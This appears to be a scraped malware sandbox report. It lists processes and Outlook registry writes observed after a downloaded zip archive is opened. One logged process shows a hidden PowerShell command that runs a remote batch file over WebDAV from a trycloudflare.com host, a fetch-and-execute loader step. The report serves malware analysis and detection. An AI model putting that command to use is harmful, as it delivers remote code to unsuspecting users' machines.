





| 1764 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Re-28387292.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | msedge.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||





| 1836 | "C:\Windows\System32\cmd.exe" start /b powershell -WindowStyle Hidden -Command "Start-Process -FilePath cmd -ArgumentList '/c \\haven-quantity-bring-exclusion.trycloudflare.com@SSL\DavWWWRoot\tuits.bat analyze'" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) | |||||||||||||||
| 2172 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2416 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6736 --field-trial-handle=2276,i,13470042551430828489,3287187410887879710,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
39 803
Read events
38 572
Write events
1 082
Delete events
149
Modification events
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\6428 |
| Operation: | write | Name: | 0 |
Value: 0B0E10BBC36801D044CE4A82D9B2F1A88D75E123004698C48ABAEF8BCBED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C5119C32D2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (6428) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
